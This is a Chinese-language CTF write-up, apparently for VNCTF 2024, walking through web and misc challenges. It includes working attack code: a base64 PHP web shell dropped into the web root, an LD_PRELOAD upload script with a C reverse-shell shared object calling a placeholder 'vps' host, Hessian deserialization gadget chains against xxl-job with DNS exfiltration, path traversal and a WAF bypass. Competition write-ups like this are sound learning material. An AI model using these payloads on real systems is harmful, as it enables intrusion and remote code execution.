Webx8 Miscx2 幸而天佑,竟获魁首

比赛截图
Misc
问卷调查
填问卷,同时给 zhi web 题好评(x
OnlyLocalSql
ssh 连进去之后,发现 /var/www/html 目录是 web 服务,www-data 权限,而自己却是 ctf
但是 ctf 用户可以往 /var/www/html 写 php 文件(
1
2
| echo PD9waHAgc3lzdGVtKCRfR0VUWydjbWQnXSk7Pz4= | base64 -d > /var/www/html/1.php
curl http://127.0.0.1/1.php?cmd=cat+/flag
|
Web
Checkin
直接去翻 js
看到这一段复制到控制台里面运行一下
1
2
3
4
| var _0x3d9d = [
"\x56\x4e\x43\x54\x46\x7b\x57\x33\x31\x63\x30\x6d\x33\x5f\x74\x30\x5f\x56\x4e\x43\x54\x46\x5f\x32\x30\x32\x34\x5f\x67\x40\x6f\x64\x5f\x4a\x30\x42\x21\x21\x21\x21\x7d",
];
console.log(_0x3d9d[0]);
|
givenphp
create_function 之后,var_dump($func) 看一下,就可以知道 guess 要传入的是 \x00lambda_1
有上传文件接口,同时环境变量注入,那就可以 LD_PRELOAD RCE
但是不需要 unsetenv("LD_PRELOAD");(感觉有点玄学,之前都需要的呀
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| import requests
url = "http://d19a0faf-ab06-4db1-85a0-806d02bdeb2f.vnctf2024.manqiu.top:80/index.php"
data = {
"upload":1
}
file = {
"file":open('2.so','rb')
}
r = requests.post(url,data=data,files=file)
print(r.text[-45:])
fn = r.text[-45:].strip()
param = {
"challenge":1,
"key":"LD_PRELOAD",
"value":fn,
"guess":'\x00lambda_1'
}
r = requests.get(url,params=param)
print(r.text)
|
2.so
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| #include <stdio.h>
#include <stdlib.h>
#include <sys/socket.h>
#include <netinet/in.h>
char *server_ip = "vps";
uint32_t server_port = 114514;
static void reverse_shell(void) __attribute__((constructor));
static void reverse_shell(void)
{
int sock = socket(AF_INET, SOCK_STREAM, 0);
struct sockaddr_in attacker_addr = {0};
attacker_addr.sin_family = AF_INET;
attacker_addr.sin_port = htons(server_port);
attacker_addr.sin_addr.s_addr = inet_addr(server_ip);
if (connect(sock, (struct sockaddr *)&attacker_addr, sizeof(attacker_addr)) != 0)
exit(0);
dup2(sock, 0);
dup2(sock, 1);
dup2(sock, 2);
execve("/bin/bash", 0, 0);
}
|
TrySent
https://web.archive.org/web/20230520172600/https://blog.hanayuzu.top/articles/37dacab4.html
找到一个 CVE poc,可以直接打了
CutePath
看到有这个,改了改参数,发现可以列目录 /chfs/files?filepath=../../../flag/
可以看到 flag 的位置在 /flag/flag/flag.txt,但是没有可以跨目录读文件的功能
之后在官网 http://iscute.cn/chfs 下了个部署 CuteHttpFileServer 的二进制文件,直接 strings 去找路由(因为反编译的我看不懂呀
这个路由,可以直接把文件目录打包下来 /chfs/downloaddir/../../../flag.zip

codefever_again
什么比赛送 0day 呀(x
exp 都放在附件里了,还好今天早上刚睡醒躺床上把 web 附件都先下下来了,才继续去睡的懒觉
出题人背大锅,运行 exp 反弹 shell

ezjob
xxl-job api 未授权访问,可以打 hessian 反序列化
https://forum.butian.net/share/2592 pop 大手子写的起承转合,太艺术了 👏(我要多读书多学习才赶得上人家 确信

虽然是不出网,没法弹 shell,但是 dns 出网呀
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
| public static void main(String[] args) throws Exception {
PKCS9Attributes pkcs9Attributes = SerializeUtils.createWithoutConstructor(PKCS9Attributes.class);
UIDefaults uiDefaults = new UIDefaults();
uiDefaults.put(PKCS9Attribute.EMAIL_ADDRESS_OID,
new SwingLazyValue("com.sun.org.apache.xml.internal.security.utils.JavaUtils", "writeBytesToFilename",
new Object[]{"/tmp/tel1.xslt",SerializeUtils.getFileBytes("telll.xslt")}));
SerializeUtils.setFieldValue(pkcs9Attributes,"attributes",uiDefaults);
FileOutputStream fileOut = new FileOutputStream("exp1.ser");
Hessian2Output out = new Hessian2Output(fileOut);
fileOut.write(67);
out.getSerializerFactory().setAllowNonSerializable(true);
out.writeObject(pkcs9Attributes);
out.close();
fileOut.close();
}
public static void main(String[] args) throws Exception {
PKCS9Attributes pkcs9Attributes = SerializeUtils.createWithoutConstructor(PKCS9Attributes.class);
UIDefaults uiDefaults = new UIDefaults();
uiDefaults.put(PKCS9Attribute.EMAIL_ADDRESS_OID, new SwingLazyValue("com.sun.org.apache.xalan.internal.xslt.Process",
"_main", new Object[]{new String[]{"-XT", "-XSL", "/tmp/tel1.xslt"}}));
SerializeUtils.setFieldValue(pkcs9Attributes,"attributes",uiDefaults);
FileOutputStream fileOut = new FileOutputStream("exp2.ser");
Hessian2Output out = new Hessian2Output(fileOut);
fileOut.write(67);
out.getSerializerFactory().setAllowNonSerializable(true);
out.writeObject(pkcs9Attributes);
out.close();
fileOut.close();
}
|
dns 外带,拼起来就是 flag 了,flag 在 /flag_is_is_here
1
2
| curl -X POST -H "Content-Type: x-application/hessian" --data-binary @exp1.ser http://119.45.241.186:8989/xxl-job-admin/api
curl -X POST -H "Content-Type: x-application/hessian" --data-binary @exp2.ser http://119.45.241.186:8989/xxl-job-admin/api
|
downdowndown
http3 访问
gunicorn 是以 HTTP/ 做截断的
这样子绕 waf
1
| docker run --platform linux/amd64 --rm ymuski/curl-http3 curl -k --http3 https://119.45.241.186:2333/GET%20%2FFLAG%20HTTP%2F1.0/public
|
Zhi
靶机上有 .git 泄漏,虽然用处不大
https://gitee.com/dazensun/zhicms 源码在这,看了看代码,感觉这个项目写得好烂呀,到处都是洞
个人认为是不难审计的
但是是 0day,就不放题解了
先进后台,再拿 shell
被赵总逼着比赛时候挖洞,我的做法跟预期的反序列化不一样,所以可以申请 CVE 了,记一篇 ZhiCms-CVE-Report





